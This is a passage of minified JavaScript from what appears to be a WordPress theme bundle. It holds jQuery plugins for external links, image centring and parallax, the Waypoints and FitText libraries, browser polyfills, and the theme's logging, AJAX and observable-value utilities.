i=!1,!1})),i}},i.prototype._is_selector_allowed=function(t){if(czrapp&&czrapp.userXP&&czrapp.userXP.isSelectorAllowed)return czrapp.userXP.isSelectorAllowed(this.$_el,this.options.skipSelectors,t);var i="ids"==t?"id":"class",n=this.options.skipSelectors[t];return"object"!=typeof this.options.skipSelectors||!this.options.skipSelectors[t]||!Array.isArray(this.options.skipSelectors[t])||0===this.options.skipSelectors[t].length||!(this.$_el.parents(n.map((function(e){return"id"==i?"#"+e:"."+e})).join(",")).length>0)&&(!this.$_el.attr(i)||0===this.$_el.attr(i).split(" ").filter((function(t){return-1!=e.inArray(t,n)})).length)},i.prototype._is_first_child_tag_allowed=function(){if(0===this.$_el.children().length)return!0;var t=this.$_el.children().first()[0].tagName,i=this.options.skipChildTags;return!Array.isArray(i)||(i=i.map((function(e){return e.toUpperCase()})),-1==e.inArray(t,i))},i.prototype._is_external=function(e){var t=location.host.split(".").slice(-2).join("."),i=new RegExp(t);if("string"==typeof e)return""!==(e=e.trim())&&"#"!=e&&this._isValidURL(e)?!i.test(e):void 0},i.prototype._isValidURL=function(e){return/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(e)},e.fn.extLinks=function(t){return this.each((function(){e.data(this,"plugin_extLinks")||e.data(this,"plugin_extLinks",new i(this,t))}))}}(jQuery),function(e,t){var i="centerImages",n={enableCentering:!0,onresize:!0,onInit:!0,oncustom:[],$containerToListen:null,imgSel:"img",defaultCSSVal:{width:"auto",height:"auto"},leftAdjust:0,zeroLeftAdjust:0,topAdjust:0,zeroTopAdjust:-2,enableGoldenRatio:!1,goldenRatioLimitHeightTo:350,goldenRatioVal:1.618,skipGoldenRatioClasses:["no-gold-ratio"],disableGRUnder:767,useImgAttr:!1,setOpacityWhenCentered:!1,addCenteredClassWithDelay:0,opacity:1};function o(t,o){var s=this;this.container=t,this.options=e.extend({},n,o),this._defaults=n,this._name=i,this._customEvt=_.isArray(s.options.oncustom)?s.options.oncustom:s.options.oncustom.split(" "),this.init()}o.prototype.init=function(){var i=this,n=function(n){n=n||"init",i._maybe_apply_golden_r();var o=e(i.options.imgSel,i.container);i.options.enableGoldenRatio&&e(t).on("resize",{},_.debounce((function(e){i._maybe_apply_golden_r(e)}),200)),1<=o.length&&i.options.enableCentering&&i._parse_imgs(o,n)};i.options.onInit&&n(),_.isArray(i._customEvt)&&i._customEvt.map((function(t){(i.options.$containerToListen instanceof e&&1<i.options.$containerToListen.length?i.options.$containerToListen:e(i.container)).on(t,{},(function(){n(t)}))}))},o.prototype._maybe_apply_golden_r=function(){if(this.options.enableGoldenRatio&&this.options.goldenRatioVal&&0!==this.options.goldenRatioVal&&this._is_selector_allowed())if(this._is_window_width_allowed()){var t=Math.round(e(this.container).width()/this.options.goldenRatioVal);t=t>this.options.goldenRatioLimitHeightTo?this.options.goldenRatioLimitHeightTo:t,e(this.container).css({"line-height":t+"px",height:t+"px"}).trigger("golden-ratio-applied")}else e(this.container).attr("style","")},o.prototype._is_window_width_allowed=function(){return e(t).width()>this.options.disableGRUnder-15},o.prototype._parse_imgs=function(i,n){var o=this;if(i.each((function(i,s){var r=e(s);o._pre_img_cent(r,n),o.options.onresize&&!r.data("resize-react-bound")&&(r.data("resize-react-bound",!0),e(t).on("resize",_.debounce((function(){o._pre_img_cent(r,"resize")}),100)))})),e(o.container).attr("data-img-centered-in-container")){var s=parseInt(e(o.container).attr("data-img-centered-in-container"),10)+1;e(o.container).attr("data-img-centered-in-container",s)}else e(o.container).attr("data-img-centered-in-container",1)},o.prototype._pre_img_cent=function(t){var i=this._get_current_state(t),n=this,o=i.current,s=i.prop[o],r=i.prop["h"==o?"v":"h"],a="h"==o?this.options.zeroTopAdjust||0:this.options.zeroLeftAdjust||0,l=function(e){if(e.css(s.dim.name,s.dim.val).css(r.dim.name,n.options.defaultCSSVal[r.dim.name]||"auto").css(s.dir.name,s.dir.val).css(r.dir.name,a),0!==n.options.addCenteredClassWithDelay&&_.isNumber(n.options.addCenteredClassWithDelay)?_.delay((function(){e.addClass(s._class).removeClass(r._class)}),n.options.addCenteredClassWithDelay):e.addClass(s._class).removeClass(r._class),e.attr("data-img-centered")){var t=parseInt(e.attr("data-img-centered"),10)+1;e.attr("data-img-centered",t)}else e.attr("data-img-centered",1);return e};this.options.setOpacityWhenCentered?e.when(l(t)).done((function(e){e.css("opacity",n.options.opacity)})):_.delay((function(){l(t)}),0)},o.prototype._get_current_state=function(t){var i=t.closest(this.container).outerWidth(),n=e(this.container).outerHeight(),o=this._get_img_dim(t,"x"),s=this._get_img_dim(t,"y"),r=s*n!=0?Math.round(o/s*n):i,a=o*i!=0?Math.round(s/o*i):n,l="h";return 0!=i*o&&(l=n/i>=s/o?"h":"v"),{current:l,prop:{h:{dim:{name:"height",val:n},dir:{name:"left",val:(i-r)/2+(this.options.leftAdjust||0)},_class:"h-centered"},v:{dim:{name:"width",val:i},dir:{name:"top",val:(n-a)/2+(this.options.topAdjust||0)},_class:"v-centered"}}}},o.prototype._get_img_dim=function(e,t){if(!this.options.useImgAttr)return"x"==t?e.outerWidth():e.outerHeight();if(e.is(":visible"))return"x"==t?e.outerWidth():e.outerHeight();if("x"==t){var i=e.originalWidth();return void 0===typeof i?0:i}if("y"==t){var n=e.originalHeight();return void 0===typeof n?0:n}},o.prototype._is_selector_allowed=function(){if(!e(this.container).attr("class"))return!0;if(!this.options.skipGoldenRatioClasses||!_.isArray(this.options.skipGoldenRatioClasses))return!0;var t=e(this.container).attr("class").split(" "),i=this.options.skipGoldenRatioClasses;return 0===t.filter((function(t){return-1!=e.inArray(t,i)})).length},e.fn[i]=function(t){return this.each((function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new o(this,t))}))}}(jQuery,window),function(e,t,i){var n="czrParallax",o={parallaxRatio:.5,parallaxDirection:1,parallaxOverflowHidden:!0,oncustom:[],backgroundClass:"image",matchMedia:"only screen and (max-width: 768px)"};function s(t,i){this.element=e(t),this.element_wrapper=this.element.closest(".parallax-wrapper"),this.options=e.extend({},o,i,this.parseElementDataOptions()),this._defaults=o,this._name=n,this.init()}s.prototype.parseElementDataOptions=function(){return this.element.data()},s.prototype.init=function(){this.$_document=e(document),this.$_window=czrapp?czrapp.$_window:e(t),this.doingAnimation=!1,this.initWaypoints(),this.stageParallaxElements(),this._bind_evt()},s.prototype._bind_evt=function(){i.bindAll(this,"maybeParallaxMe","parallaxMe")},s.prototype.stageParallaxElements=function(){if(this.element.css({position:this.element.hasClass(this.options.backgroundClass)?"absolute":"relative","will-change":"transform"}),this.options.parallaxOverflowHidden){var e=this.element_wrapper;e.length&&e.css("overflow","hidden")}},s.prototype.initWaypoints=function(){var e=this;this.way_start=new Waypoint({element:e.element_wrapper.length?e.element_wrapper:e.element,handler:function(){e.maybeParallaxMe(),e.element.hasClass("parallaxing")?(e.element.removeClass("parallaxing"),e.$_window.off("scroll",e.maybeParallaxMe),e.doingAnimation=!1,e.element.css("top",0)):(e.$_window.on("scroll",e.maybeParallaxMe),e.element.addClass("parallaxing"))}}),this.way_stop=new Waypoint({element:e.element_wrapper.length?e.element_wrapper:e.element,handler:function(){e.maybeParallaxMe(),e.element.hasClass("parallaxing")?(e.element.removeClass("parallaxing"),e.$_window.off("scroll",e.maybeParallaxMe),e.doingAnimation=!1):(e.$_window.on("scroll",e.maybeParallaxMe),e.element.addClass("parallaxing"))},offset:function(){return-this.adapter.outerHeight()}})},s.prototype.maybeParallaxMe=function(){var e=this;if(i.isFunction(t.matchMedia)&&matchMedia(e.options.matchMedia).matches)return this.setTopPosition();this.doingAnimation||(this.doingAnimation=!0,t.requestAnimationFrame((function(){e.parallaxMe(),e.doingAnimation=!1})))},s.prototype.setTopPosition=function(e){e=e||0,this.element.css({transform:"translate3d(0px, "+e+"px, .01px)","-webkit-transform":"translate3d(0px, "+e+"px, .01px)"})},s.prototype.parallaxMe=function(){var e=this.options.parallaxRatio,t=this.options.parallaxDirection,i=e*t*(this.$_document.scrollTop()-this.way_start.triggerPoint);this.setTopPosition(t*i<0?0:i)},e.fn.czrParallax=function(t){return this.each((function(){e.data(this,"plugin_czrParallax")||e.data(this,"plugin_czrParallax",new s(this,t))}))}}(jQuery,window,_),function(){for(var e=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[t[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[i]+"CancelAnimationFrame"]||window[t[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,i){var n=(new Date).getTime(),o=Math.max(0,16-(n-e));return e=n+o,window.setTimeout((function(){t(n+o)}),o)}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
window.matchMedia||(window.matchMedia=function(){"use strict";var e=window.styleMedia||window.media;if(!e){var t,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n?n.parentNode.insertBefore(i,n):document.head.appendChild(i),t="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),function(e){tcOutline=function(){var t=e.createElement("STYLE"),i="addEventListener"in e,n=function(t,n){i?e.addEventListener(t,n):e.attachEvent("on"+t,n)},o=function(e){t.styleSheet?t.styleSheet.cssText=e:t.innerHTML=e};e.getElementsByTagName("HEAD")[0].appendChild(t),n("mousedown",(function(){o("input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus,a:focus{outline:0}input[type=file]::-moz-focus-inner,input[type=radio]::-moz-focus-inner,input[type=checkbox]::-moz-focus-inner,select::-moz-focus-inner,a::-moz-focus-inner{border:0;}")})),n("keydown",(function(){o("")}))}}(document),
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
function(){"use strict";var e=0,t={};function i(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=i.Adapter.extend({},i.defaults,n),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),t[this.key]=this,e+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete t[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var i=[];for(var n in t)i.push(t[n]);for(var o=0,s=i.length;o<s;o++)i[o][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){i.invokeAll("enable")},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function e(e){window.setTimeout(e,1e3/60)}var t=0,i={},n=window.Waypoint,o=window.onload;function s(e){this.element=e,this.Adapter=n.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+t,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,t+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}s.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},s.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},s.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))}))},s.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",(function(){e.didScroll&&!n.isTouch||(e.didScroll=!0,n.requestAnimationFrame(t))}))},s.prototype.handleResize=function(){n.Context.refreshAll()},s.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],o=n.newScroll>n.oldScroll?n.forward:n.backward;for(var s in this.waypoints[i]){var r=this.waypoints[i][s],a=n.oldScroll<r.triggerPoint,l=n.newScroll>=r.triggerPoint;(a&&l||!a&&!l)&&(r.queueTrigger(o),e[r.group.id]=r.group)}}for(var c in e)e[c].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},s.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},s.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},s.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},s.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,o=e.length;n<o;n++)e[n].destroy()},s.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),o={};for(var s in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r=e[s];for(var a in this.waypoints[s]){var l,c,d,u,h=this.waypoints[s][a],p=h.options.offset,f=h.triggerPoint,m=0,g=null==f;h.element!==h.element.window&&(m=h.adapter.offset()[r.offsetProp]),"function"==typeof p?p=p.apply(h):"string"==typeof p&&(p=parseFloat(p),h.options.offset.indexOf("%")>-1&&(p=Math.ceil(r.contextDimension*p/100))),l=r.contextScroll-r.contextOffset,h.triggerPoint=m+l-p,c=f<r.oldScroll,d=h.triggerPoint>=r.oldScroll,u=!c&&!d,!g&&(c&&d)?(h.queueTrigger(r.backward),o[h.group.id]=h.group):(!g&&u||g&&r.oldScroll>=h.triggerPoint)&&(h.queueTrigger(r.forward),o[h.group.id]=h.group)}}return n.requestAnimationFrame((function(){for(var e in o)o[e].flushTriggers()})),this},s.findOrCreateByElement=function(e){return s.findByElement(e)||new s(e)},s.refreshAll=function(){for(var e in i)i[e].refresh()},s.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){o&&o(),s.refreshAll()},n.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},n.Context=s}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}var i={vertical:{},horizontal:{}},n=window.Waypoint;function o(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}o.prototype.add=function(e){this.waypoints.push(e)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],o="up"===i||"left"===i;n.sort(o?t:e);for(var s=0,r=n.length;s<r;s+=1){var a=n[s];(a.options.continuous||s===n.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},o.prototype.next=function(t){this.waypoints.sort(e);var i=n.Adapter.inArray(t,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},o.prototype.previous=function(t){this.waypoints.sort(e);var i=n.Adapter.inArray(t,this.waypoints);return i?this.waypoints[i-1]:null},o.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},o.prototype.remove=function(e){var t=n.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(e){return i[e.axis][e.name]||new o(e)},n.Group=o}(),function(){"use strict";var e=window.jQuery,t=window.Waypoint;function i(t){this.$element=e(t)}e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}})),e.each(["extend","inArray","isEmptyObject"],(function(t,n){i[n]=e[n]})),t.adapters.push({name:"jquery",Adapter:i}),t.Adapter=i}(),function(){"use strict";var e=window.Waypoint;function t(t){return function(){var i=[],n=arguments[0];return t.isFunction(arguments[0])&&((n=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var o=t.extend({},n,{element:this});"string"==typeof o.context&&(o.context=t(this).closest(o.context)[0]),i.push(new e(o))})),i}}window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}(),
/*!
* FitText.js 1.2
*
* Copyright 2011, Dave Rupert http://daverupert.com
* Released under the WTFPL license
* http://sam.zoy.org/wtfpl/
*
* Date: Thu May 05 14:23:00 2011 -0600
*/
function(e){e.fn.fitText=function(t,i){var n=t||1,o=e.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},i);return this.each((function(){var t=e(this),i=function(){t.css("font-size",Math.max(Math.min(t.width()/(10*n),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize))+"px")};i(),e(window).on("resize.fittext orientationchange.fittext",i)}))}}(jQuery);var czrapp=czrapp||{};!function(e,t){t._printLog=function(i){var n=function(){e("#bulklog").prepend("<p>"+t._prettyfy({consoleArguments:[i],prettyfy:!1})+"</p>")};1!=e("#bulk-log").length?e.Deferred((function(){var t=this;e.when(e("#footer").before(e("<div/>",{id:"bulklog"}))).done((function(){e("#bulklog").css({position:"fixed","z-index":"99999","font-size":"0.8em",color:"#000",padding:"5%",width:"90%",height:"20%",overflow:"hidden",bottom:"0",left:"0",background:"yellow"}),t.resolve()}))})).promise().done(n):n()},t._truncate=function(e,t){return t=t||150,_.isString(e)?e.length>t?e.substr(0,t-1):e:""};var i=function(e){e=_.extend({bgCol:"#5ed1f5",textCol:"#000",consoleArguments:[]},e);var t,i=Array.from(e.consoleArguments);return i=_.isEmpty(_.filter(i,(function(e){return!_.isString(e)})))?i.join(" "):JSON.stringify(i.join(" ")),["%c "+(t=i,_.isString(t)?t.length>300?t.substr(0,299)+"...":t:""),["background:"+e.bgCol,"color:"+e.textCol,"display: block;"].join(";")]},n=function(e,n,o){_.isUndefined(console)&&"function"!=typeof window.console.log||(t.localized.isDevMode?_.isUndefined(n)?console.log.apply(console,i({bgCol:o,textCol:"#000",consoleArguments:["<"+e+">"]})):(console.log.apply(console,i({bgCol:o,textCol:"#000",consoleArguments:["<"+e+">"]})),console.log(n),console.log.apply(console,i({bgCol:o,textCol:"#000",consoleArguments:["</"+e+">"]}))):console.log.apply(console,i({bgCol:o,textCol:"#000",consoleArguments:[e]})))};t.consoleLog=function(){t.localized.isDevMode&&(_.isUndefined(console)&&"function"!=typeof window.console.log||(console.log.apply(console,i({consoleArguments:arguments})),console.log("Unstyled console message : ",arguments)))},t.errorLog=function(){_.isUndefined(console)&&"function"!=typeof window.console.log||console.log.apply(console,i({bgCol:"#ffd5a0",textCol:"#000",consoleArguments:arguments}))},t.errare=function(e,t){n(e,t,"#ffd5a0")},t.infoLog=function(e,t){n(e,t,"#5ed1f5")},t.doAjax=function(i){var n=(i=i||(_.isObject(i)?i:{})).ajaxUrl||t.localized.ajaxUrl,o=t.localized.frontNonce,s=e.Deferred(),r=_.extend({action:"",withNonce:!1},i);return"https:"==document.location.protocol&&(n=n.replace("http://","https://")),_.isEmpty(r.action)||!_.isString(r.action)?(t.errorLog("czrapp.doAjax : unproper action provided"),s.resolve().promise()):(r[o.id]=o.handle,!_.isObject(o)||_.isUndefined(o.id)||_.isUndefined(o.handle)?(t.errorLog("czrapp.doAjax : unproper nonce"),s.resolve().promise()):(e.post(n,r).done((function(e){"0"!==e&&"-1"!==e&&!1!==e.success||(t.errare("czrapp.doAjax : done ajax error for action : "+r.action,e),s.reject(e)),s.resolve(e)})).fail((function(e){t.errare("czrapp.doAjax : failed ajax error for : "+r.action,e),s.reject(e)})),s.promise()))}}(jQuery,czrapp),function(e,t){t.isKeydownButNotEnterEvent=function(e){return"keydown"===e.type&&13!==e.which},t.setupDOMListeners=function(i,n,o){!_.isUndefined(o)&&_.isObject(o)?_.isArray(i)?_.isObject(n)?(n=_.extend({model:{},dom_el:{}},n)).dom_el instanceof jQuery&&1==n.dom_el.length?_.map(i,(function(i){if(_.isString(i.selector)&&!_.isEmpty(i.selector))if(_.isString(i.selector)&&!_.isEmpty(i.selector)){var s=!!i.once&&i.once;n.dom_el[s?"one":"on"](i.trigger,i.selector,(function(s,r){if(s.stopPropagation(),!t.isKeydownButNotEnterEvent(s)){s.preventDefault();var a=e.extend(!0,{},n);if(_.has(a,"model")&&_.has(a.model,"id")&&(_.has(o,"get")?a.model=o():a.model=o.getModel(a.model.id)),e.extend(a,{event:i,dom_event:s}),e.extend(a,r),_.has(a,"event")&&_.has(a.event,"actions"))try{t.executeEventActionChain(a,o)}catch(e){t.errorLog("In setupDOMListeners : problem when trying to fire actions : "+a.event.actions),t.errorLog("Error : "+e)}else t.errorLog("executeEventActionChain : missing obj.event or obj.event.actions")}}))}else t.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+i.actions.join(","));else t.errorLog("setupDOMListeners : selector must be a string not empty. Aborting setup of action(s) : "+i.actions.join(","))})):t.errorLog("setupDomListeners : dom element should be an existing dom element",n):t.errorLog("setupDomListeners : args should be an object",i):t.errorLog("setupDomListeners : event_map should be an array",n):t.errorLog("setupDomListeners : instance should be an object",n)},t.executeEventActionChain=function(e,i){if("function"==typeof e.event.actions)return e.event.actions.call(i,e);_.isArray(e.event.actions)||(e.event.actions=[e.event.actions]);var n=!1;_.map(e.event.actions,(function(o){if(!n){if("function"!=typeof i[o])throw new Error("executeEventActionChain : the action : "+o+" has not been found when firing event : "+e.event.selector);var s=!(!_.has(e,"dom_el")||-1==e.dom_el.length)&&e.dom_el;if(s)s.trigger("before_"+o,_.omit(e,"event")),!1===i[o].call(i,e)&&(n=!0),s.trigger("after_"+o,_.omit(e,"event"));else t.errorLog("missing dom element")}}))}}(jQuery,czrapp),(czrapp=czrapp||{}).methods={},function(e){var t,i,n=Array.prototype.slice;t=function(){},i=function(i,n,o){var s;return s=n&&n.hasOwnProperty("constructor")?n.constructor:function(){var e=i.apply(this,arguments);return e},e.extend(s,i),t.prototype=i.prototype,s.prototype=new t,n&&e.extend(s.prototype,n),o&&e.extend(s,o),s.prototype.constructor=s,s.__super__=i.prototype,s},czrapp.Class=function(t,i,n){var o,s=arguments;return t&&i&&czrapp.Class.applicator===t&&(s=i,e.extend(this,n||{})),o=this,this.instance&&(o=function(){return o.instance.apply(o,arguments)},e.extend(o,this)),o.initialize.apply(o,s),o},czrapp.Class.extend=function(e,t){var n=i(this,e,t);return n.extend=this.extend,n},czrapp.Class.applicator={},czrapp.Class.prototype.initialize=function(){},czrapp.Class.prototype.extended=function(e){for(var t=this;void 0!==t.constructor;){if(t.constructor===e)return!0;if(void 0===t.constructor.__super__)return!1;t=t.constructor.__super__}return!1},czrapp.Events={trigger:function(e){return this.topics&&this.topics[e]&&this.topics[e].fireWith(this,n.call(arguments,1)),this},bind:function(t){return this.topics=this.topics||{},this.topics[t]=this.topics[t]||e.Callbacks(),this.topics[t].add.apply(this.topics[t],n.call(arguments,1)),this},unbind:function(e){return this.topics&&this.topics[e]&&this.topics[e].remove.apply(this.topics[e],n.call(arguments,1)),this}},czrapp.Value=czrapp.Class.extend({initialize:function(t,i){this._value=t,this.callbacks=e.Callbacks(),this._dirty=!1,e.extend(this,i||{}),this.set=e.proxy(this.set,this)},instance:function(){return arguments.length?this.set.apply(this,arguments):this.get()},get:function(){return this._value},set:function(t,i){var n=this._value,o=e.Deferred(),s=this,r=[];t=this._setter.apply(this,arguments),t=this.validate(t);var a=_.extend({silent:!1},_.isObject(i)?i:{});return null===t||_.isEqual(n,t)?o.resolveWith(s,[t,n,i]).promise():(this._value=t,this._dirty=!0,!0===a.silent?o.resolveWith(s,[t,n,i]).promise():this._deferreds?(_.each(s._deferreds,(function(e){r.push(e.apply(null,[t,n,i]))})),e.when.apply(null,r).fail((function(){czrapp.errorLog("A deferred callback failed in api.Value::set()")})).then((function(){s.callbacks.fireWith(s,[t,n,i]),o.resolveWith(s,[t,n,i])})),o.promise(s)):(this.callbacks.fireWith(this,[t,n,i]),o.resolveWith(s,[t,n,i]).promise(s)))},silent_set:function(e,t){var i=this._value;return e=this._setter.apply(this,arguments),null===(e=this.validate(e))||_.isEqual(i,e)||(this._value=e,this._dirty=_.isUndefined(t)||!_.isBoolean(t)?this._dirty:t,this.callbacks.fireWith(this,[e,i,{silent:!0}])),this},_setter:function(e){return e},setter:function(e){var t=this.get();return this._setter=e,this._value=null,this.set(t),this},resetSetter:function(){return this._setter=this.constructor.prototype._setter,this.set(this.get()),this},validate:function(e){return e},bind:function(){var t=this,i=!1,n=[];return e.each(arguments,(function(e,t){i||(i=_.isObject(t)&&t.deferred),_.isFunction(t)&&n.push(t)})),i?(t._deferreds=t._deferreds||[],_.each(n,(function(e){_.contains(e,t._deferreds)||t._deferreds.push(e)}))):t.callbacks.add.apply(t.callbacks,arguments),this},unbind:function(){return this.callbacks.remove.apply(this.callbacks,arguments),this}}),czrapp.Values=czrapp.Class.extend({defaultConstructor:czrapp.Value,initialize:function(t){e.extend(this,t||{}),this._value={},this._deferreds={}},instance:function(e){return 1===arguments.length?this.value(e):this.when.apply(this,arguments)},value:function(e){return this._value[e]},has:function(e){return void 0!==this._value[e]},add:function(e,t){return this.has(e)?this.value(e):(this._value[e]=t,t.parent=this,t.extended(czrapp.Value)&&t.bind(this._change),this.trigger("add",t),this._deferreds[e]&&this._deferreds[e].resolve(),this._value[e])},create:function(e){return this.add(e,new this.defaultConstructor(czrapp.Class.applicator,n.call(arguments,1)))},each:function(t,i){i=void 0===i?this:i,e.each(this._value,(function(e,n){t.call(i,n,e)}))},remove:function(e){var t;this.has(e)&&(t=this.value(e),this.trigger("remove",t),t.extended(czrapp.Value)&&t.unbind(this._change),delete t.parent),delete this._value[e],delete this._deferreds[e]},when:function(){var t=this,i=n.call(arguments),o=e.Deferred();return e.isFunction(i[i.length-1])&&o.done(i.pop()),e.when.apply(e,e.map(i,(function(i){if(!t.has(i))return t._deferreds[i]||e.Deferred()}))).done((function(){var n=e.map(i,(function(e){return t(e)}));n.length===i.length?o.resolveWith(t,n):t.when.apply(t,i).done((function(){o.resolveWith(t,n)}))})),o.promise()},_change:function(){this.parent.trigger("change",this)}}),e.extend(czrapp.Values.prototype,czrapp.Events)}(jQuery);czrapp=czrapp||{};!function(e,t){t.localized=HUParams||{};var i={cacheProp:function(){e.extend(t,{$_window:e(window),$_html:e("html"),$_body:e("body"),$_header:e("#header"),$_wpadminbar:e("#wpadminbar"),$_mainWrapper:e(".main","#wrapper"),$_mainContent:e(".main","#wrapper").find(".content"),is_responsive:this.isResponsive(),current_device:this.getDevice()})},isResponsive:function(){return this.matchMedia(979)},getDevice:function(){var e="desktop",t=this;return _.map({desktop:979,tablet:767,smartphone:480},(function(i,n){t.matchMedia(i)&&(e=n)})),e},matchMedia:function(i){return window.matchMedia?window.matchMedia("(max-width: "+i+"px)").matches:($_window=t.$_window||e(window),$_window.width()<=i-15)},emit:function(e,i){e=_.isArray(e)?e:[e];var n=this;_.map(e,(function(e){"function"==typeof n[e]&&(i=void 0===i?Array():i,n[e].apply(n,i),t.trigger(e,_.object(_.keys(i),i)))}))},triggerSimpleLoad:function(t){0!==t.length&&t.map((function(t,i){e(i).on("load",(function(){e(i).trigger("simple_load")})),e(i)[0]&&e(i)[0].complete&&e(i).trigger("load")}))},isUserLogged:function(){return t.$_body.hasClass("logged-in")||0!==t.$_wpadminbar.length},isSelectorAllowed:function(t,i,n){var 